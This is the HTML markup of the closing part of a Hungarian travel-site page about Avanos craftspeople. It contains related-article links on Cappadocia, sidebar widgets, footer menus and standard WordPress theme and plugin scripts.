itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Avanosi kézművesek remekművei"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":46665,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "3";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "1";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ezerarcu-torokorszag-avanosi-fazekasok/utazas/erdekessegek-utazas/"  rel="bookmark" class="td-image-wrap " title="Ezerarcú Törökország: avanosi fazekasok" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/03/IMG4401-620x413-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/03/IMG4401-620x413-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/03/IMG4401-620x413-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ezerarcú Törökország: avanosi fazekasok" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ezerarcu-torokorszag-avanosi-fazekasok/utazas/erdekessegek-utazas/"  rel="bookmark" title="Ezerarcú Törökország: avanosi fazekasok">Ezerarcú Törökország: avanosi fazekasok</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kappadokia-kemenyek-a-holdon/utazas/utleiras/"  rel="bookmark" class="td-image-wrap " title="Kappadókia – kémények a holdon" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/05/DSC_0645-t-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/05/DSC_0645-t-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2017/05/DSC_0645-t-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kappadókia – kémények a holdon" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kappadokia-kemenyek-a-holdon/utazas/utleiras/"  rel="bookmark" title="Kappadókia – kémények a holdon">Kappadókia – kémények a holdon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kalandozasok/utazas/utleiras/"  rel="bookmark" class="td-image-wrap " title="Kalandozásaink Napkeleten &#8211; Tizenkettedik nap: A varázslatos Kappadókia" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/01/kappadókia-172-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/01/kappadókia-172-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2016/01/kappadókia-172-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kalandozásaink Napkeleten &#8211; Tizenkettedik nap: A varázslatos Kappadókia" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kalandozasok/utazas/utleiras/"  rel="bookmark" title="Kalandozásaink Napkeleten &#8211; Tizenkettedik nap: A varázslatos Kappadókia">Kalandozásaink Napkeleten &#8211; Tizenkettedik nap: A varázslatos Kappadókia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972d65edb9cb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3450e47db8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9669625310","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>